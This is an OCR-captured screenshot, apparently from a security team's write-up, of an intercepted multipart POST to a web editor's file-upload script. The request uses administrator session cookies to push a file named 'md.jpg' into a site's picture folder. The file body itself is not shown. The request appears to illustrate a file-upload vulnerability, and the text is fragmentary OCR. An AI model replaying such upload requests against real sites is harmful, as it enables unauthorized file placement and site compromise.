 Raw Params Headers Hex
POST /kedit/upload_cgi/upload.php HTTP/1.1
Host: www com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www. com/page/admin/page_edit.php?id=115&grou
Cookie: _D_SID=2A7FF464; SYSZC=9683ff81f440d6b088fd4da8395f5c3a;
SYSNAME=%E7%AE%A1%E7%90%86%E5%91%98; SYSUSERID=3; SYSTM=1407937725
Connection: keep-alive
Content-Type: multipart/form-data; boundary=----------------------
Content-Length: 3167
-----------------------------237742227111884
Content-Disposition: form-data; name="fileName"
201408131407945405266.jpg
-----------------------------237742227111884
Content-Disposition: form-data; name="attachPath"
page/pics/
-----------------------------237742227111884
Content-Disposition: form-data; name="fileData"; filename="md.jpg"
Content-Type: image/jpeg
JFIF C
本地 浏览… md.jpg
描述
宽 0 高 0 边 0
对齐方式 横隔 0 竖隔
预览 确定 取消
F4CK
Security Team